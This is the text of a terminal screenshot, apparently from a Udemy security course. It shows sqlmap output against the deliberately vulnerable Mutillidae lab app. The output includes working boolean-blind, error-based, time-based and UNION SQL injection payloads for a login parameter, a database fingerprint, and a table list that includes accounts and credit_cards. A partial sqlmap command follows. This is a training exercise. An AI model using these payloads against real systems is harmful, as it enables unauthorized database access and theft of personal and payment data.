 Activities Terminator Tue 20:30 ie
root@kali: ~
root@kali: ~ 146x40
---
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=user-info.php&username=-5099' OR 2073=2073#&password=aaas&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: page=user-info.php&username=admin' AND (SELECT 8387 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(8387=8387,1))),0x7178786a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- tlpz&password=aaas&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: page=user-info.php&username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Lcdy)-- Auzq&password=aaas&user-info-php-submit-button=View A
ccount Details
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x716b707171,0x497a72567a726344524c7a75574b55584655754e45786d474c7350
67744d6c4b4472714368735348,0x7178786a71),NULL,NULL,NULL#&password=aaas&user-info-php-submit-button=View Account Details
---
[20:30:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[20:30:35] [INFO] fetching tables for database: 'owasp10'
Database: owasp10
[6 tables]
+---------------+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+---------------+
[20:30:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.20.14.204'
root@kali:~# sqlmap -u "http://10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin&password=aaas&user-info-php-submit-button=View+
Account+Details" --
Udemy